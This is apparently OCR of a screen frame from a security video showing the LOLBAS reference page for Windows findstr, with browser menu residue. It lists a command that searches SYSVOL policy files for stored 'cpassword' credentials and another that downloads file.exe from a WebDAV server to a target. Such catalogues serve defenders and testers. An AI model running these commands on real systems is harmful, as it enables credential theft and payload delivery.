 Brave File Edit View History Bookmarks Profiles Tab Window Help 100% Mon Dec 7 9:19:28 AM
Security News #84: findstr | LOLBAS GTFOBins
lolbas-project.github.io/lolbas/Binaries/Findstr/#download
OS:Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Mitre:T1096
Credentials
Search for stored password in Group Policy files stored on SYSVOL.
findstr /S /I cpassword \\sysvol\policies\*.xml
Usecase:Find credentials stored in cpassword attrbute
Privileges required:User
OS:Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Mitre:T1081
Download
Searches for the string W3AllLov3DonaldTrump, since it does not exist (/V) file.exe is downloaded to the target
file.
findstr /V /L W3AllLov3DonaldTrump \\webdavserver\folder\file.exe > c:\ADS\file.exe
Usecase:Download/Copy file from webdav server
Privileges required:User
OS:Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Mitre:T1185